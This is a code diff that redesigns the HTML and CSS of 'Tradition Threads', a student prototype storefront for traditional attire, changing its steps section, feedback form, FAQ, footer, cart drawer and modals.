-        <p>Tradition Threads is a student-focused project designed to make traditional attire easier to discover and more affordable. Students often need special outfits for cultural events, school activities, festivals, and weddings.</p>
-        <p>Our goal is to help students celebrate their own heritage, learn about other cultures, and take part in community events with confidence. We plan to compare suppliers, listen to student preferences, and offer options for different budgets.</p>
-        <div class="values-list"><div><span>01</span><strong>Celebrate diversity</strong></div><div><span>02</span><strong>Keep students in mind</strong></div><div><span>03</span><strong>Learn from our community</strong></div></div>
-        <a href="#contact" class="button button-dark">Share your ideas <span aria-hidden="true">↗</span></a>
-      </div>
-    </section>
+<section class="how-section"><div class="section-head"><div><div class="eyebrow">Your journey</div><h2>A thoughtful way <em>to shop.</em></h2></div><p>Simple steps to help you find a look for your next celebration.</p></div><div class="steps"><article><span>01</span><div class="step-symbol">⌕</div><h3>Discover</h3><p>Browse by culture, occasion, and price range to explore your options.</p></article><article><span>02</span><div class="step-symbol">♡</div><h3>Save & compare</h3><p>Save favourites, open product details, and review sizes and sample prices.</p></article><article><span>03</span><div class="step-symbol">✉</div><h3>Ask & plan</h3><p>Prepare an enquiry to confirm stock, final price, pickup, and sizing.</p></article></div><p class="disclaimer">This prototype does not process payments or confirm real orders. A secure checkout and order-management service is needed for live sales.</p></section>
 
-    <section class="how-section">
-      <div class="section-heading"><div><p class="eyebrow">Simple by design</p><h2>How it works</h2></div><p>From browsing to finding<br>your celebration look.</p></div>
-      <div class="steps-grid"><article><span class="step-number">01</span><div class="step-icon">⌕</div><h3>Explore</h3><p>Browse traditional attire by culture, occasion, and price.</p></article><article><span class="step-number">02</span><div class="step-icon">♡</div><h3>Choose</h3><p>Find styles that fit your event, preferences, and budget.</p></article><article><span class="step-number">03</span><div class="step-icon">✉</div><h3>Get in touch</h3><p>Use the contact section to ask questions or share what you need.</p></article></div>
-      <p class="small-print">This is a project prototype. The order and payment process must be connected before real sales begin.</p>
-    </section>
+<section class="community-section" id="contact"><div class="community-copy"><div class="eyebrow">Built with the community</div><h2>Help shape<br>what comes <em>next.</em></h2><p>What cultures, clothing types, sizes, or price ranges would you like to see? Your feedback can help guide supplier research and the next version of the collection.</p><div class="community-contact"><span>✉</span><div><b>Project feedback</b><small>Prepare a message to share your ideas.</small></div></div></div><form class="feedback-form" id="feedbackForm"><div class="form-heading"><small>LET'S CONNECT</small><h3>Tell us what matters to you.</h3></div><div class="form-row"><label>Your name<input name="name" id="name" autocomplete="name" placeholder="Your name" required></label><label>Email address<input name="email" id="email" type="email" autocomplete="email" placeholder="you@example.com" required></label></div><label>What are you interested in?<select name="interest" id="interest"><option>Traditional clothing</option><option>Accessories</option><option>Affordable prices</option><option>Suggesting a culture</option><option>Supplier partnership</option><option>Other</option></select></label><label>Your message<textarea name="message" id="message" rows="4" placeholder="Share your idea..." required></textarea></label><button class="btn btn-dark submit-btn" type="submit">Prepare feedback email <span>↗</span></button><p class="form-help">This demo prepares an email draft. It does not automatically send or store your message.</p></form></section>
 
-    <section class="contact-section" id="contact">
-      <div class="contact-copy"><p class="eyebrow">Your voice matters</p><h2>What would you<br>love to <em>see?</em></h2><p>Help us build a collection that reflects our student community. Tell us which cultures, sizes, styles, or price ranges we should consider.</p><div class="contact-detail"><span>✉</span><div><strong>Project enquiries</strong><br><small>Use the feedback form to share your ideas.</small></div></div></div>
-      <form class="feedback-form" id="feedbackForm">
-        <div class="form-title"><span>LET'S CONNECT</span><strong>Send us your thoughts</strong></div>
-        <label for="name">Your name</label><input id="name" name="name" autocomplete="name" placeholder="Enter your name" required>
-        <label for="email">Email address</label><input id="email" name="email" type="email" autocomplete="email" placeholder="you@example.com" required>
-        <label for="interest">What are you interested in?</label><select id="interest" name="interest"><option>Traditional clothing</option><option>Accessories</option><option>Affordable prices</option><option>Suggesting a culture</option><option>Supplier partnership</option><option>Other</option></select>
-        <label for="message">Your message</label><textarea id="message" name="message" rows="4" placeholder="Share your idea..." required></textarea>
-        <button class="button button-primary submit-button" type="submit">Prepare feedback <span aria-hidden="true">↗</span></button>
-        <p class="form-note">Demo form: it prepares an email draft on your device. No information is stored on this website.</p>
-      </form>
-    </section>
-  </main>
+<section class="section faq-section" id="faq"><div class="section-head"><div><div class="eyebrow">Good to know</div><h2>Questions, <em>answered.</em></h2></div><p>Some details about this project prototype.</p></div><div class="faq-list">
+ <details><summary>Are the products and prices real? <span>+</span></summary><p>No. The current catalogue uses sample products and prices for demonstration. The project team needs to verify supplier details, availability, sizes, and final prices before accepting orders.</p></details>
+ <details><summary>Can I place a real order on this website? <span>+</span></summary><p>Not yet. The bag calculates a sample subtotal and can prepare an order enquiry email. It does not reserve stock, accept payments, or store orders in a database.</p></details>
+ <details><summary>How do I ask about sizing or availability? <span>+</span></summary><p>Add an item to your bag and choose “Prepare order enquiry,” or use the feedback form to prepare a message. The team must configure a real contact email before launch.</p></details>
+ <details><summary>Why is this website a prototype? <span>+</span></summary><p>The project charter includes researching student needs and suppliers, comparing prices, preparing a catalogue, promoting the service, and reviewing feedback. This site demonstrates the online browsing experience while those operational pieces are confirmed.</p></details>
+ </div></section>
+<section class="closing-banner"><div><small>TRADITION THREADS</small><h2>Celebrate where you come from.<br><em>Stay curious about where others do.</em></h2></div><a href="#shop" class="btn btn-light">Find your next look ↗</a></section>
+</main>
+<footer class="footer"><a class="brand footer-brand" href="#home"><span class="brand-mark">T<span>T</span></span><span class="brand-word">tradition<span>threads</span><small>CULTURE · CRAFT · COMMUNITY</small></span></a><p>Traditional attire for students.<br>Celebrating cultures, one story at a time.</p><div class="footer-links"><a href="#shop">Shop</a><a href="#cultures">Cultures</a><a href="#story">Our story</a><a href="#contact">Feedback</a></div><div class="footer-bottom"><span>© <span id="year"></span> Tradition Threads · Student project prototype</span><span>Prices shown in CAD · Demo content</span></div></footer>
 
-  <footer class="site-footer">
-    <a class="brand brand-footer" href="#home">Tradition<span>Threads</span><small>TRADITIONAL ATTIRE FOR STUDENTS</small></a>
-    <p>Celebrating cultures, one outfit at a time.</p>
-    <div class="footer-links"><a href="#collections">Collections</a><a href="#shop">Shop</a><a href="#about">Our story</a><a href="#contact">Contact</a></div>
-    <div class="footer-bottom"><span>© <span id="year"></span> Tradition Threads</span><span>Student project prototype · Prices shown in CAD</span></div>
-  </footer>
+<div class="toast" id="toast" role="status" aria-live="polite"></div>
+<div class="overlay" id="cartOverlay"></div><aside class="drawer" id="cartDrawer" aria-hidden="true" aria-label="Shopping bag"><div class="drawer-head"><div><small>YOUR SELECTION</small><h2>Your bag <span id="drawerCount">(0)</span></h2></div><button class="close-button" id="closeCart" aria-label="Close bag">×</button></div><div class="drawer-items" id="cartItems"></div><div class="drawer-bottom"><div class="subtotal"><span>Sample subtotal</span><b id="cartTotal">$0.00</b></div><p>Final pricing, taxes, delivery, and stock are not confirmed.</p><button class="btn btn-dark full-btn" id="orderButton">Prepare order enquiry ↗</button><button class="plain-btn" id="continueShopping">Continue shopping</button><small>This prototype does not take payment or save orders.</small></div></aside>
 
-  <div class="toast" id="toast" role="status" aria-live="polite"></div>
-  <div class="cart-backdrop" id="cartBackdrop"></div>
-  <aside class="cart-drawer" id="cartDrawer" aria-label="Shopping bag" aria-hidden="true">
-    <div class="cart-header"><div><p class="eyebrow">YOUR SELECTION</p><h2>Your bag <span id="drawerCount">(0)</span></h2></div><button class="icon-button" id="closeCart" aria-label="Close bag">×</button></div>
-    <div class="cart-items" id="cartItems"></div>
-    <div class="cart-footer"><div class="cart-total"><span>Estimated subtotal</span><strong id="cartTotal">$0.00</strong></div><p>Taxes, delivery, stock, and final prices have not been calculated.</p><button class="button button-primary full-width" id="orderButton">Prepare order enquiry ↗</button><button class="continue-shopping" id="continueShopping">Continue shopping</button><p class="form-note">No payment is taken. This prototype does not submit or save orders.</p></div>
-  </aside>
-</body>
-</html>
+<div class="modal-overlay" id="productModal" role="dialog" aria-modal="true" aria-labelledby="modalTitle"><div class="product-modal"><button class="close-button modal-close" id="closeProduct" aria-label="Close product details">×</button><div id="modalContent"></div></div></div>
+<div class="modal-overlay" id="articleModal" role="dialog" aria-modal="true" aria-labelledby="articleTitle"><div class="article-modal"><button class="close-button modal-close" id="closeArticle" aria-label="Close article">×</button><small class="eyebrow">CULTURE JOURNAL</small><h2 id="articleTitle"></h2><div id="articleBody"></div></div></div>
+<div class="modal-overlay" id="wishlistModal" role="dialog" aria-modal="true" aria-labelledby="wishlistTitle"><div class="article-modal"><button class="close-button modal-close" id="closeWishlist" aria-label="Close saved favourites">×</button><small class="eyebrow">YOUR SHORTLIST</small><h2 id="wishlistTitle">Saved favourites</h2><div id="wishlistItems"></div></div></div>
+</body></html>
--- a/styles.css
+++ b/styles.css
@@ -1,19 +1,21 @@
 @import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,500;0,600;1,500;1,600&display=swap');
-:root{--ink:#292c25;--muted:#77766e;--cream:#f8f5ee;--paper:#fffdf8;--rust:#a94f32;--rust-dark:#873c26;--gold:#c49a57;--green:#29382d;--line:#e7e0d5;--serif:'Playfair Display',Georgia,serif;--sans:'DM Sans',Arial,sans-serif}
-*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:100px}body{margin:0;background:var(--paper);color:var(--ink);font-family:var(--sans);font-size:14px;-webkit-font-smoothing:antialiased}body.cart-open{overflow:hidden}img{display:block;max-width:100%}button,input,select,textarea{font:inherit}button,a{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}button{cursor:pointer}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}
-.announcement{height:32px;display:flex;align-items:center;justify-content:center;gap:12px;background:var(--green);color:#f7f0e3;font-size:9px;letter-spacing:.19em;font-weight:600}.announcement span{color:#d7b477}
-.site-header{height:88px;padding:0 6.2%;display:flex;align-items:center;justify-content:space-between;gap:28px;background:var(--paper);position:sticky;top:0;z-index:20;border-bottom:1px solid rgba(41,44,37,.08)}.brand{font:600 25px/1 var(--serif);letter-spacing:-1.2px;white-space:nowrap}.brand>span{color:var(--rust)}.brand small{display:block;font:600 7px/1.5 var(--sans);letter-spacing:1.7px;color:var(--muted);margin-top:7px}.nav-links{display:flex;align-items:center;gap:clamp(16px,2.4vw,35px)}.nav-links a{font-size:12px;color:#55564e;transition:color .2s}.nav-links a:hover,.footer-links a:hover{color:var(--rust)}.bag-button{border:1px solid #dcd3c5;background:transparent;border-radius:3px;padding:11px 15px;color:var(--ink);font-size:11px;white-space:nowrap}.bag-button span{display:inline-grid;place-items:center;background:var(--rust);color:white;border-radius:50%;width:19px;height:19px;margin-left:7px;font-size:10px}.menu-toggle{display:none;background:none;border:0;font-size:22px}
-.hero{min-height:560px;display:grid;grid-template-columns:1fr 1fr;background:#f1e8da}.hero-content{padding:65px 7% 58px 12.5%;align-self:center}.eyebrow{margin:0 0 17px;color:var(--rust);font-size:9px;letter-spacing:.19em;font-weight:700}.eyebrow span{display:inline-block;width:22px;height:1px;background:var(--rust);vertical-align:middle;margin-right:8px}.hero h1,.section h2,.story-content h2,.contact-copy h2{font:500 clamp(43px,5vw,70px)/1.06 var(--serif);letter-spacing:-2.3px;margin:0}.hero h1 em,.story-content h2 em,.contact-copy h2 em{font-weight:500;color:var(--rust)}.hero-description{max-width:430px;font-size:13px;line-height:1.95;color:#696359;margin:22px 0 27px}.hero-actions{display:flex;align-items:center;gap:25px;flex-wrap:wrap}.button{display:inline-flex;justify-content:center;align-items:center;gap:22px;border:0;border-radius:2px;padding:15px 19px;font-size:11px;font-weight:600;transition:background .2s,transform .2s}.button:hover{transform:translateY(-1px)}.button-primary{background:var(--rust);color:#fff}.button-primary:hover{background:var(--rust-dark)}.button-dark{background:var(--green);color:#fff;margin-top:25px}.button-dark:hover{background:#1c2920}.text-link{font-size:11px;font-weight:600;border-bottom:1px solid #b9ab98;padding:0 0 5px}.hero-note{display:flex;gap:12px;align-items:center;margin-top:43px;color:#71695e;font-size:10px;line-height:1.7}.hero-note strong{font-size:11px;color:var(--ink)}.note-icon{display:grid;place-items:center;width:35px;height:35px;border:1px solid #d4c5b0;border-radius:50%;color:var(--rust);font-size:18px}.hero-art{position:relative;min-height:560px;overflow:hidden;background:#c6b29a}.hero-art>img{width:100%;height:100%;position:absolute;inset:0;object-fit:cover;object-position:center 36%}.hero-art:after{content:"";position:absolute;inset:0;background:linear-gradient(0deg,rgba(32,25,19,.32),transparent 30%)}.hero-stamp{position:absolute;right:9%;top:10%;z-index:1;width:116px;height:116px;border-radius:50%;background:#f8f0e1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:4px;transform:rotate(9deg);color:var(--green);box-shadow:0 5px 25px #35291b16}.hero-stamp span{font-size:6px;letter-spacing:1.4px}.hero-stamp strong{font:italic 24px var(--serif)}.hero-caption{position:absolute;z-index:1;bottom:30px;right:8%;font:italic 18px var(--serif);color:white}.promise-bar{min-height:65px;border-bottom:1px solid var(--line);display:flex;align-items:center;justify-content:center;gap:clamp(20px,5.3vw,82px);flex-wrap:wrap;padding:18px 5%;background:#fffdf8}.promise-bar div{font-size:10px;color:#66655d}.promise-bar span{color:var(--rust);margin-right:8px}
-.section{padding:92px 7%}.section-heading{display:flex;justify-content:space-between;align-items:end;gap:25px;margin-bottom:32px}.section-heading h2{font-size:43px;letter-spacing:-1.5px}.section-heading>p{font-size:11px;line-height:1.8;color:var(--muted);margin:0 0 4px}.culture-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:15px}.culture-card{border:0;padding:0;text-align:left;position:relative;height:290px;overflow:hidden;background:#d9cbb9;border-radius:2px;color:white}.culture-card img{width:100%;height:100%;object-fit:cover;transition:transform .55s;filter:saturate(.85)}.culture-card:hover img{transform:scale(1.055)}.culture-card:after{content:"";position:absolute;inset:30% 0 0;background:linear-gradient(transparent,rgba(18,22,17,.78))}.culture-overlay{position:absolute;z-index:1;left:19px;right:14px;bottom:19px;display:flex;flex-direction:column;align-items:flex-start}.culture-overlay small{font-size:7px;letter-spacing:1.5px;opacity:.8}.culture-overlay strong{font:500 27px var(--serif);margin:8px 0 13px}.culture-overlay i{font-style:normal;font-size:9px;border-bottom:1px solid #ffffff80;padding-bottom:5px}
-.shop-section{background:var(--cream)}.section-subtitle{color:var(--muted);font-size:11px;margin:12px 0 0}.product-count{font-size:10px;color:var(--muted);padding-bottom:5px}.shop-controls{display:grid;grid-template-columns:minmax(200px,1.7fr) repeat(3,minmax(130px,1fr));gap:9px;margin:28px 0 13px}.search-field,.select-wrap{height:43px;background:#fffdf9;border:1px solid #e4dccf;display:flex;align-items:center}.search-field{padding:0 12px;gap:9px}.search-field>span{font-size:23px;color:var(--rust)}.search-field input{width:100%;min-width:0;border:0;outline:0;background:transparent;font-size:10px;color:var(--ink)}.search-field kbd{font:600 7px var(--sans);color:#a19a8e;letter-spacing:1px}.select-wrap select{width:100%;height:100%;border:0;background:transparent;padding:0 11px;outline:0;color:#5d5b53;font-size:10px}.active-filter-row{display:flex;justify-content:space-between;align-items:center;color:#898276;font-size:9px;margin:0 0 17px}.clear-button{border:0;background:none;color:var(--rust);font-size:9px}.product-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:19px}.product-card{min-width:0;background:var(--paper);border:1px solid #ebe4d9;transition:box-shadow .2s,transform .2s}.product-card:hover{transform:translateY(-3px);box-shadow:0 10px 30px #4b382012}.product-image{position:relative;height:265px;background:#e7dfd4;overflow:hidden}.product-image img{width:100%;height:100%;object-fit:cover;transition:transform .4s}.product-card:hover .product-image img{transform:scale(1.035)}.product-tag{position:absolute;top:12px;left:12px;background:#fffdf4;padding:7px 9px;font-size:7px;letter-spacing:.08em;text-transform:uppercase;color:#6d5e4a}.product-info{padding:15px 14px 13px}.product-meta{font-size:8px;letter-spacing:.08em;text-transform:uppercase;color:#8c7963}.product-info h3{font:500 17px/1.35 var(--serif);margin:8px 0 13px;min-height:44px}.product-bottom{display:flex;align-items:center;justify-content:space-between;gap:8px;border-top:1px solid #eee7dc;padding-top:12px}.product-price{font-size:12px;font-weight:700}.product-price small{font-size:8px;font-weight:400;color:var(--muted)}.add-button{width:32px;height:32px;border:1px solid #d9b9a9;background:transparent;color:var(--rust);font-size:20px;line-height:1}.add-button:hover{background:var(--rust);color:white}.no-results{grid-column:1/-1;padding:55px 20px;text-align:center;color:var(--muted);background:#fffdf8}.sample-note,.small-print{font-size:9px;line-height:1.7;color:#898276;margin:20px 0 0}
-.story-section{display:grid;grid-template-columns:1fr 1fr;gap:8%;align-items:center;padding:100px 9%}.story-image{height:490px;position:relative;background:#ded1bf}.story-image>img{width:100%;height:100%;object-fit:cover}.story-image-label{position:absolute;bottom:22px;left:22px;background:#fbf6eb;padding:17px 21px;display:flex;flex-direction:column;gap:6px}.story-image-label span{font-size:7px;letter-spacing:1.6px;color:var(--rust);font-weight:700}.story-image-label strong{font:italic 19px var(--serif)}.story-content h2,.contact-copy h2{font-size:49px;letter-spacing:-1.8px}.story-content>p:not(.eyebrow){font-size:11px;line-height:2;color:#77736a;margin:18px 0}.values-list{border-top:1px solid var(--line);margin-top:25px}.values-list div{display:flex;align-items:center;gap:16px;padding:12px 0;border-bottom:1px solid var(--line)}.values-list span{font-size:8px;color:var(--rust)}.values-list strong{font-size:10px;font-weight:600}
-.how-section{padding:80px 7%;background:#f4eee4}.steps-grid{display:grid;grid-template-columns:repeat(3,1fr);border-top:1px solid #ded4c5;border-bottom:1px solid #ded4c5}.steps-grid article{padding:28px 27px 30px 0;position:relative}.steps-grid article+article{border-left:1px solid #ded4c5;padding-left:27px}.step-number{font-size:8px;color:var(--rust);letter-spacing:1px}.step-icon{font:30px var(--serif);color:var(--rust);margin:20px 0 10px}.steps-grid h3{font:500 23px var(--serif);margin:0 0 9px}.steps-grid p{max-width:260px;color:#797369;font-size:10px;line-height:1.8;margin:0}
-.contact-section{padding:100px 9%;display:grid;grid-template-columns:.9fr 1.1fr;gap:10%;background:#e9dfd0}.contact-copy{align-self:center}.contact-copy>p:not(.eyebrow){max-width:370px;font-size:11px;line-height:1.9;color:#72695e;margin:20px 0}.contact-detail{display:flex;align-items:center;gap:13px;margin-top:30px}.contact-detail>span{display:grid;place-items:center;width:38px;height:38px;border:1px solid #c9b8a2;border-radius:50%;color:var(--rust);font-size:16px}.contact-detail strong{font-size:10px}.contact-detail small{font-size:9px;color:#777064;display:inline-block;margin-top:5px}.feedback-form{background:var(--paper);padding:30px 32px;box-shadow:0 12px 35px #46301b0b}.form-title{display:flex;flex-direction:column;gap:8px;margin-bottom:22px}.form-title span{font-size:8px;color:var(--rust);letter-spacing:1.6px;font-weight:700}.form-title strong{font:500 25px var(--serif)}.feedback-form label{display:block;font-size:9px;font-weight:600;margin:13px 0 7px}.feedback-form input,.feedback-form select,.feedback-form textarea{width:100%;border:1px solid #e6ded2;background:#fffefa;padding:12px;font-size:10px;color:var(--ink);border-radius:0;outline-color:#cba48e}.feedback-form textarea{resize:vertical}.submit-button{margin-top:17px;width:100%;justify-content:space-between}.form-note{font-size:8px;color:#898276;line-height:1.6;margin:12px 0 0}
-.site-footer{background:var(--green);color:#f8f3e8;padding:38px 7% 20px;display:grid;grid-template-columns:1fr 1fr;gap:24px 30px;align-items:center}.brand-footer{color:#fff}.brand-footer>span{color:#d9a66e}.brand-footer small{color:#c6c7b9}.site-footer>p{justify-self:end;font:italic 15px var(--serif);color:#d7d5c8}.footer-links{display:flex;gap:20px;flex-wrap:wrap}.footer-links a{font-size:9px;color:#d8d9d0}.footer-bottom{display:flex;justify-content:space-between;gap:15px;border-top:1px solid #ffffff24;padding-top:18px;color:#c1c8bc;font-size:8px;grid-column:1/-1}
-.toast{position:fixed;bottom:24px;left:50%;transform:translate(-50%,20px);z-index:60;background:var(--green);color:white;padding:13px 18px;font-size:11px;box-shadow:0 8px 25px #0002;opacity:0;pointer-events:none;transition:opacity .2s,transform .2s;max-width:90vw}.toast.visible{opacity:1;transform:translate(-50%,0)}
-.cart-backdrop{position:fixed;inset:0;background:#171b16a8;z-index:39;opacity:0;pointer-events:none;transition:opacity .25s}.cart-drawer{position:fixed;z-index:40;right:0;top:0;bottom:0;width:min(440px,100%);background:var(--paper);transform:translateX(102%);transition:transform .28s ease;display:flex;flex-direction:column;padding:27px 25px 20px}.cart-open .cart-backdrop{opacity:1;pointer-events:auto}.cart-open .cart-drawer{transform:translateX(0)}.cart-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--line);padding-bottom:18px}.cart-header .eyebrow{margin-bottom:8px}.cart-header h2{font:500 29px var(--serif);margin:0}.cart-header h2 span{font:10px var(--sans);color:var(--muted)}.icon-button{width:35px;height:35px;background:none;border:1px solid var(--line);font-size:23px;color:var(--ink)}.cart-items{flex:1;overflow:auto}.empty-cart{color:var(--muted);font-size:11px;line-height:1.8;padding:25px 0}.cart-line{display:grid;grid-template-columns:65px 1fr auto;gap:12px;padding:16px 0;border-bottom:1px solid var(--line);align-items:start}.cart-line img{width:65px;height:78px;object-fit:cover}.cart-line h3{font:500 14px var(--serif);margin:2px 0 6px}.cart-line small{display:block;font-size:9px;color:var(--muted)}.quantity-control{display:flex;align-items:center;gap:10px;margin-top:11px}.quantity-control button{width:23px;height:23px;border:1px solid var(--line);background:transparent}.line-total{font-size:10px;font-weight:700}.remove-item{display:block;border:0;background:none;color:var(--rust);font-size:9px;padding:8px 0 0}.cart-footer{border-top:1px solid var(--line);padding-top:17px}.cart-total{display:flex;justify-content:space-between;font-size:11px}.cart-footer>p{font-size:8px;line-height:1.6;color:var(--muted)}.full-width{width:100%;justify-content:space-between;margin-top:10px}.continue-shopping{width:100%;border:0;background:transparent;padding:13px;font-size:10px;color:var(--ink)}
-@media(min-width:1500px){.hero-content{padding-left:max(12.5%,calc((100vw - 1250px)/2))}.section,.how-section{padding-left:max(7%,calc((100vw - 1250px)/2));padding-right:max(7%,calc((100vw - 1250px)/2))}}
-@media(max-width:1000px){.site-header{padding:0 4%;gap:15px}.nav-links{gap:15px}.nav-links a{font-size:11px}.hero-content{padding-left:8%}.hero h1{font-size:55px}.culture-card{height:240px}.product-grid{grid-template-columns:repeat(2,minmax(0,1fr))}.product-image{height:300px}.section{padding:75px 5%}.story-section{padding:75px 6%;gap:5%}.story-image{height:430px}.contact-section{padding:75px 6%;gap:6%}}
-@media(max-width:700px){.announcement{font-size:8px}.site-header{height:72px;display:grid;grid-template-columns:1fr auto auto}.brand{font-size:22px}.brand small{font-size:6px}.menu-toggle{display:block;grid-column:2;grid-row:1}.bag-button{grid-column:3;grid-row:1;padding:9px 10px}.nav-links{display:none;position:absolute;top:71px;left:0;right:0;background:var(--paper);padding:18px 6%;border-bottom:1px solid var(--line);flex-direction:column;align-items:flex-start;gap:18px}.nav-links.open{display:flex}.hero{grid-template-columns:1fr}.hero-art{min-height:360px;grid-row:1}.hero-content{padding:43px 7% 45px}.hero h1{font-size:53px}.hero-note{margin-top:29px}.promise-bar{justify-content:flex-start;gap:15px 25px;padding:18px 7%}.promise-bar div{font-size:9px}.section{padding:61px 6%}.section-heading{align-items:flex-start;flex-direction:column;gap:12px;margin-bottom:24px}.section-heading h2{font-size:37px}.section-heading>p br{display:none}.culture-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px}.culture-card{height:220px}.culture-overlay{left:12px;bottom:14px}.culture-overlay strong{font-size:22px}.shop-controls{grid-template-columns:1fr 1fr}.search-field{grid-column:1/-1}.product-grid{gap:11px}.product-image{height:230px}.product-info{padding:12px 10px}.product-info h3{font-size:16px;min-height:44px}.product-meta{font-size:7px}.product-price{font-size:11px}.product-tag{top:8px;left:8px;font-size:6px;padding:6px}.story-section{grid-template-columns:1fr;padding:62px 6%;gap:35px}.story-image{height:330px}.story-content h2,.contact-copy h2{font-size:44px}.how-section{padding:60px 6%}.steps-grid{grid-template-columns:1fr}.steps-grid article,.steps-grid article+article{padding:23px 0;border-left:0}.steps-grid article+article{border-top:1px solid #ded4c5}.step-icon{margin:10px 0}.contact-section{grid-template-columns:1fr;padding:60px 6%;gap:28px}.feedback-form{padding:23px 20px}.site-footer{padding:32px 6% 18px;grid-template-columns:1fr;gap:20px}.site-footer>p{justify-self:start;margin:0}.footer-bottom{grid-column:1;flex-direction:column;gap:8px}.footer-links{gap:15px}}
-@media(max-width:390px){.hero h1{font-size:45px}.hero-art{min-height:310px}.culture-card{height:180px}.culture-overlay strong{font-size:19px}.product-image{height:185px}.shop-controls{gap:6px}.select-wrap select{font-size:9px;padding:0 6px}.product-info h3{font-size:15px}}
-@media(prefers-reduced-motion:reduce){*,*::before,*::after{scroll-behavior:auto!important;transition:none!important;animation:none!important}}
+:root{--ink:#282d27;--muted:#79776d;--paper:#fffdf8;--cream:#f7f3eb;--rust:#a84d30;--rust2:#843b25;--green:#26372d;--gold:#c8a165;--line:#e7dfd2;--serif:'Playfair Display',Georgia,serif;--sans:'DM Sans',Arial,sans-serif}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:100px}body{margin:0;background:var(--paper);color:var(--ink);font:14px var(--sans);-webkit-font-smoothing:antialiased}body.modal-open,body.cart-open{overflow:hidden}img{display:block;max-width:100%}a{color:inherit;text-decoration:none}button,input,select,textarea{font:inherit}button{cursor:pointer}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}
+.announcement{height:32px;background:var(--green);color:#f6f0e5;display:flex;align-items:center;justify-content:center;gap:10px;font-size:9px;letter-spacing:.06em}.announcement>span{color:#dfb67c;font-weight:700;letter-spacing:.16em}.announcement a{border-bottom:1px solid #b6c0b2;padding-bottom:2px;color:#fff;font-size:9px}
+.header{height:86px;padding:0 6.5%;display:flex;align-items:center;justify-content:space-between;gap:24px;position:sticky;top:0;z-index:30;background:#fffdf8f5;backdrop-filter:blur(14px);border-bottom:1px solid #292d2710}.brand{display:flex;align-items:center;gap:10px;min-width:225px}.brand-mark{width:39px;height:39px;background:var(--green);color:#f8f0e2;display:grid;place-items:center;font:600 22px var(--serif);position:relative}.brand-mark span{color:#d7a86b}.brand-word{font:600 21px/1 var(--serif);letter-spacing:-.7px}.brand-word>span{color:var(--rust)}.brand-word small{display:block;margin-top:7px;color:#8c877b;font:600 6px var(--sans);letter-spacing:1.65px}.nav{display:flex;align-items:center;gap:clamp(15px,2.3vw,32px)}.nav a{font-size:11px;color:#5d5c54}.nav a:hover{color:var(--rust)}.header-actions{display:flex;gap:10px;align-items:center}.icon-action,.bag-action{height:38px;border:1px solid var(--line);background:transparent;padding:0 12px;font-size:11px}.icon-action{font-size:19px}.icon-action span{font:10px var(--sans);color:var(--rust)}.bag-action b{color:var(--rust);margin-left:8px}.menu-toggle{display:none;border:0;background:transparent;font-size:22px}
+.hero{display:grid;grid-template-columns:1fr 1fr;min-height:560px;background:#f0e6d8}.hero-copy{align-self:center;padding:60px 8% 55px 13%}.eyebrow{color:var(--rust);font-size:9px;letter-spacing:.18em;font-weight:700;margin:0 0 17px}.eyebrow i{display:inline-block;width:21px;height:1px;background:var(--rust);vertical-align:middle;margin-right:8px}.hero h1,.section h2,.editorial h2,.community-copy h2,.closing-banner h2{font:500 clamp(43px,5vw,68px)/1.06 var(--serif);letter-spacing:-2px;margin:0}.hero h1 em,.section h2 em,.editorial h2 em,.community-copy h2 em,.closing-banner h2 em{color:var(--rust);font-weight:500}.hero-copy>p:not(.eyebrow){max-width:450px;font-size:12px;line-height:2;color:#6e665c;margin:22px 0 26px}.hero-buttons{display:flex;align-items:center;gap:24px;flex-wrap:wrap}.btn{display:inline-flex;align-items:center;justify-content:space-between;gap:22px;padding:15px 18px;border:0;border-radius:1px;font-size:10px;font-weight:600;transition:background .2s,transform .2s}.btn:hover{transform:translateY(-1px)}.btn-dark{background:var(--green);color:white}.btn-dark:hover{background:#17261d}.btn-outline{border:1px solid #b9ad9c;background:transparent;margin-top:24px}.btn-light{background:#f8f2e8;color:var(--green)}.under-link{font-size:10px;font-weight:600;border-bottom:1px solid #b7a994;padding-bottom:5px}.under-link span{margin-left:8px}.hero-foot{display:flex;gap:12px;align-items:center;margin-top:42px}.round-icon{width:36px;height:36px;border:1px solid #d1c1aa;border-radius:50%;display:grid;place-items:center;color:var(--rust);font-size:17px}.hero-foot b,.hero-foot small{display:block}.hero-foot b{font-size:10px}.hero-foot small{font-size:9px;color:#82786a;margin-top:5px}.hero-visual{position:relative;min-height:560px;overflow:hidden;background:#c5b19a}.hero-visual>img{width:100%;height:100%;position:absolute;inset:0;object-fit:cover;object-position:center 34%}.hero-visual:after{content:"";position:absolute;inset:45% 0 0;background:linear-gradient(transparent,#1e1d1a65)}.hero-seal{position:absolute;z-index:1;top:9%;right:9%;width:112px;height:112px;border-radius:50%;background:#faf2e4;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:5px;transform:rotate(8deg);color:var(--green)}.hero-seal small{font-size:6px;letter-spacing:1.4px}.hero-seal b{font:italic 24px var(--serif)}.hero-image-caption{position:absolute;z-index:1;bottom:44px;right:8%;font:italic 17px var(--serif);color:white}.hero-index{position:absolute;z-index:1;bottom:18px;left:7%;color:#ffffffd6;font-size:7px;letter-spacing:1.5px}.hero-index span{margin:0 7px;color:#e0bd87}
